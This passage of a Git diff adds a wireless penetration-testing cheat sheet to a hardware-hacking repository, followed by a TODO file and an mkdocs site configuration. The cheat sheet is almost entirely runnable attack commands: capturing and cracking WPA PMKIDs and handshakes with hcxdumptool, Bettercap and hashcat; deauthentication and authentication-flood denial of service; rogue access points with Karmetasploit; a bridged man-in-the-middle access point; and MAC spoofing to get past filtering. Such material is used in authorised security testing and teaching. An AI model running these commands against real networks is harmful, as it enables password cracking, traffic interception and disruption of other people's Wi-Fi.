PMKID=$(sudo hcxdumptool -o test.pcapng -i $INTERFACE --enable_status --filtermode=2)
|
||||
echo $PMKID|grep 'FOUND PMKID' &> /dev/null
|
||||
hcxpcaptool -z test.16800 test.pcapng
|
||||
|
||||
# Then convert the captured data to a suitable format for hashcat
|
||||
# -E retrieve possible passwords from WiFi-traffic (additional, this list will include ESSIDs)
|
||||
# -I retrieve identities from WiFi-traffic
|
||||
# -U retrieve usernames from WiFi-traffic
|
||||
# PMKID*MAC AP*MAC Station*ESSID
|
||||
# 2582a8281bf9d4308d6f5731d0e61c61*4604ba734d4e*89acf0e761f4*ed487162465a774bfba60eb603a39f3a
|
||||
hcxpcaptool -E essidlist -I identitylist -U usernamelist -z test.16800 test.pcapng
|
||||
|
||||
# Cracking the HASH
|
||||
hashcat -m 16800 test.16800 -a 3 -w 3 '?l?l?l?l?l?lt!'
|
||||
hashcat -m 16800 -d 1 -w 3 myHashes rockyou.txt
|
||||
|
||||
# Check clGetPlatformIDs(): CL_PLATFORM_NOT_FOUND_KHR
|
||||
```
|
||||
|
||||
#### Cracking WPA with Bettercap
|
||||
|
||||
```powershell
|
||||
# install and update
|
||||
go get github.com/bettercap/bettercap
|
||||
cd $GOPATH/src/github.com/bettercap/bettercap
|
||||
make build && sudo make install
|
||||
sudo bettercap -eval "caplets.update; q"
|
||||
|
||||
# run and recon the wifi APs
|
||||
sudo bettercap -iface wlan0
|
||||
# this will set the interface in monitor mode and start channel hopping on all supported frequencies
|
||||
> wifi.recon on
|
||||
# we want our APs sorted by number of clients for this attack, the default sorting would be `rssi asc`
|
||||
> set wifi.show.sort clients desc
|
||||
# every second, clear our view and present an updated list of nearby WiFi networks
|
||||
> set ticker.commands 'clear; wifi.show'
|
||||
> ticker on
|
||||
# use the good channel
|
||||
> wifi.recon.channel 1
|
||||
```
|
||||
|
||||
**Bettercap WPA - Deauth and crack**
|
||||
|
||||
```powershell
|
||||
# use the bssid of the AP
|
||||
> wifi.deauth e0:xx:xx:xx:xx:xx
|
||||
/path/to/cap2hccapx /root/bettercap-wifi-handshakes.pcap bettercap-wifi-handshakes.hccapx
|
||||
/path/to/hashcat -m 2500 -a3 -w3 bettercap-wifi-handshakes.hccapx '?d?d?d?d?d?d?d?d'
|
||||
```
|
||||
|
||||
**Bettercap WPA - PMKID attack**
|
||||
|
||||
```powershell
|
||||
wifi.assoc all
|
||||
/path/to/hcxpcaptool -z bettercap-wifi-handshakes.pmkid /root/bettercap-wifi-handshakes.pcap
|
||||
/path/to/hashcat -m16800 -a3 -w3 bettercap-wifi-handshakes.pmkid '?d?d?d?d?d?d?d?d'
|
||||
```
|
||||
|
||||
### Additional Aircrack-NG Tools
|
||||
|
||||
#### Remove Wireless Headers
|
||||
|
||||
```powershell
|
||||
airdecap-ng -b $AP_MAC open-network.cap
|
||||
* -dec.cap: stripped version of the file
|
||||
```
|
||||
|
||||
#### Decrypt a WEP encrypted capture file
|
||||
|
||||
```powershell
|
||||
airdecap-ng -w $WEP_KEY wep.cap
|
||||
```
|
||||
|
||||
#### Decrypt a WPA2 encrypted capture file
|
||||
|
||||
```powershell
|
||||
airdecap-ng -e $AP_SSID -p $WPA_PASSWORD tkip.cap
|
||||
```
|
||||
|
||||
#### Remote Aircrack Suite
|
||||
|
||||
```powershell
|
||||
airmon-ng start wlan0 3
|
||||
airserv-ng -p 1337 -c 3 -d mon0
|
||||
airodump-ng -c 3 --bssid $AP_MAC $HOST:$PORT
|
||||
```
|
||||
|
||||
#### Wireless Intrusion Detection System
|
||||
|
||||
> Require wireless key and bssid
|
||||
|
||||
```powershell
|
||||
airmon-ng start wlan0 3
|
||||
|
||||
# create the at0 interface
|
||||
airtun-ng -a $AP_MAC -w $WEP_KEY mon0
|
||||
# the interface will auto decrypt packets
|
||||
```
|
||||
|
||||
### Wireless Reconnaissance
|
||||
|
||||
> Use CSV file from airodump
|
||||
|
||||
CAPR Graph
|
||||
|
||||
```powershell
|
||||
airgraph-ng -i wifu-01.csv -g CAPR -o wifu-capr.png
|
||||
# color
|
||||
- green: wpa
|
||||
- yellow: wep
|
||||
- red: open
|
||||
- black: unknown
|
||||
```
|
||||
|
||||
CPG - Client Probe Graph
|
||||
|
||||
```powershell
|
||||
airgraph-ng -i wifu-01.csv -g CPG -o wifu-cpg.png
|
||||
```
|
||||
|
||||
### Kismet
|
||||
|
||||
```powershell
|
||||
kismet
|
||||
[enter][enter]
|
||||
[tab][close]
|
||||
|
||||
# Select a source and begin a monitoring
|
||||
Kismet > Add source > wlan0 > Add
|
||||
|
||||
.nettxt: data
|
||||
.pcapdump: wireshark format
|
||||
```
|
||||
|
||||
```powershell
|
||||
# giskismet: kismet inside a SQL database
|
||||
> require a GPS receiver
|
||||
|
||||
gpsd -n -N -D4 /dev/ttyUSB0
|
||||
-N : foreground
|
||||
-D : debugging level
|
||||
|
||||
# kismet will gather SSID and GPS location
|
||||
giskismet -x kismet.netxml
|
||||
|
||||
# generate a kml file (Google Earth)
|
||||
giskismet -q "select * from wireless" -o allaps.kml
|
||||
giskismet -q "select * from wireless where Encryption='WEP'" -o wepaps.kml
|
||||
```
|
||||
|
||||
### Rogue Access Point
|
||||
|
||||
#### WPA handshake
|
||||
|
||||
```powershell
|
||||
airmon-ng start wlan0 3
|
||||
airodump-ng -c 3 -d $ATTACKER_MAC -w airbase mon0
|
||||
|
||||
# basic fake AP
|
||||
airbase-ng -c 3 -e $AP_SSID mon0
|
||||
airbase-ng -c 3 -e $AP_SSID -z 4 -W 1 mon0
|
||||
-W 1 : WEP
|
||||
|
||||
# get a WPA handshake if the client connect
|
||||
aircrack-ng -w /pentest/passwords/john/password.lst airbase-01.cap
|
||||
```
|
||||
|
||||
#### Karmetasploit
|
||||
|
||||
```powershell
|
||||
# install a dhcp server
|
||||
apt install dhcp3-server
|
||||
|
||||
airmon-ng start wlan0 3
|
||||
airbase-ng -c 3 -P -C 60 -e $AP_MAC -v mon0
|
||||
-P: respond to all probes
|
||||
ifconfig at0 up 10.0.0.1/24
|
||||
|
||||
mkdir -p /var/run/dhcpd
|
||||
chown -R dhcpd:dhcpd /var/run/dhcpd
|
||||
touch /var/lib/dhcp3/dhcpd.leases
|
||||
|
||||
"CONF DHCP FROM VIDEO 75" > /tmp/dhcpd.conf
|
||||
|
||||
touch /tmp/dhcp.log
|
||||
chown -R dhcpd:dhcpd /tmp/dhcp.log
|
||||
dhcpd3 -f -cf /tmp/dhcpd.conf -pf /var/run/dhcpd/pid -lf /tmp/dhcp/log at0
|
||||
|
||||
karma.rc from metasploit
|
||||
# comment the first 2 lines (load sqlite)
|
||||
msfconsole -r /root/karma.rc
|
||||
```
|
||||
|
||||
#### Access Point MITM
|
||||
|
||||
```powershell
|
||||
airmon-ng start wlan0 3
|
||||
airbase-ng -c 3 -e $AP_SSID_SPOOFED mon0
|
||||
|
||||
# create a bridged interface
|
||||
# apt-get install bridge-utils
|
||||
brctl addbr hacker
|
||||
brctl addif hacker eth0
|
||||
brctl addif hacker at0
|
||||
|
||||
# assign IP addresses
|
||||
ifconfig eth0 0.0.0.0 up
|
||||
ifconfig at0 0.0.0.0 up
|
||||
ifconfig hacker 192.168.1.8 up
|
||||
|
||||
# enable IP forwarding
|
||||
echo 1 > /proc/sys/net/ipv4/ip_forward
|
||||
|
||||
# mitm tools
|
||||
driftnet
|
||||
ettercap -G
|
||||
Sniff > Unified sniffing > Hacker Interface
|
||||
```
|
||||
|
||||
### Other things
|
||||
|
||||
```powershell
|
||||
# Find Hidden SSID
|
||||
aireplay-ng -0 20 –a <BSSID> -c <VictimMac> mon0
|
||||
|
||||
# Mac Filtering
|
||||
macchanger –-mac <VictimMac> wlan0mon
|
||||
aireplay-ng -3 –b <BSSID> -h <FakedMac> wlan0mon
|
||||
# MAC CHANGER
|
||||
ifconfig wlan0mon down
|
||||
macchanger –-mac <macVictima> wlan0mon
|
||||
ifconfig wlan0mon up
|
||||
|
||||
# Deauth Global
|
||||
aireplay-ng -0 0 -e hacklab -c FF:FF:FF:FF:FF:FF wlan0mon
|
||||
|
||||
# Authentication DoS Mode
|
||||
mdk3 wlan0mon a -a $AP_MAC
|
||||
|
||||
# Tshark - Filter and dislay data
|
||||
tshark -r Captura-02.cap -Y "eapol" 2>/dev/null
|
||||
tshark -i wlan0mon -Y "wlan.fc.type_subtype==4" 2>/dev/null
|
||||
tshark -r Captura-02.cap -Y "(wlan.fc.type_subtype==0x08 || wlan.fc.type_subtype==0x05 || eapol) && wlan.addr==20:34:fb:b1:c5:53" 2>/dev/null
|
||||
|
||||
# Convert .cap with handshake to .hccap
|
||||
aircrack-ng -J network network.cap
|
||||
```
|
||||
|
||||
### References
|
||||
|
||||
* https://uceka.com/2014/05/12/wireless-penetration-testing-cheat-sheet/
|
||||
* https://www.doyler.net/security-not-included/aireplay-0841-attack
|
||||
* https://gist.github.com/s4vitar/3b42532d7d78bafc824fb28a95c8a5eb
|
||||
|
|
@ -0,0 +1,2 @@
|
|||
# TODO
|
||||
|
||||
|
|
@ -0,0 +1,60 @@
|
|||
site_name: Hardware All The Things
|
||||
theme:
|
||||
name: material
|
||||
icon:
|
||||
repo: fontawesome/brands/github
|
||||
palette:
|
||||
# Palette toggle for light mode
|
||||
- media: "(prefers-color-scheme: light)"
|
||||
scheme: default
|
||||
toggle:
|
||||
icon: material/brightness-7
|
||||
name: Switch to dark mode
|
||||
|
||||
# Palette toggle for dark mode
|
||||
- media: "(prefers-color-scheme: dark)"
|
||||
scheme: slate
|
||||
toggle:
|
||||
icon: material/brightness-4
|
||||
name: Switch to light mode
|
||||
|
||||
features:
|
||||
- navigation.tracking
|
||||
- toc.integrate
|
||||
- navigation.top
|
||||
|
||||
markdown_extensions:
|
||||
- def_list
|
||||
- pymdownx.tasklist:
|
||||
custom_checkbox: true
|
||||
- tables
|
||||
- admonition
|
||||
- pymdownx.details
|
||||
- pymdownx.superfences
|
||||
- pymdownx.highlight:
|
||||
anchor_linenums: true
|
||||
- pymdownx.inlinehilite
|
||||
- pymdownx.snippets
|
||||
- attr_list
|
||||
- pymdownx.emoji:
|
||||
emoji_index: !!python/name:materialx.emoji.twemoji
|
||||
emoji_generator: !!python/name:materialx.emoji.to_svg
|
||||
|
||||
repo_url: https://github.com/swisskyrepo/HardwareAllTheThings/
|
||||
edit_uri: edit/master/
|
||||
plugins:
|
||||
- search
|
||||
- git-revision-date-localized
|
||||
|
||||
# - git-committers:
|
||||
# repository: swisskyrepo/PayloadsAllTheThings
|
||||
# branch: main
|
||||
# token: !ENV GH_TOKEN
|
||||
# docs_path: docs/
|
||||
# insiders-2.12.0 · Plugin · Experimental
|
||||
# - social
|
||||
# - tags
|
||||
# - toc.integrate
|
||||
# - navigation.instant
|
||||
# logo: 'images/site_logo.png'
|
||||
# favicon: 'images/favicon.png'
|
||||
Loading…
Reference in New Issue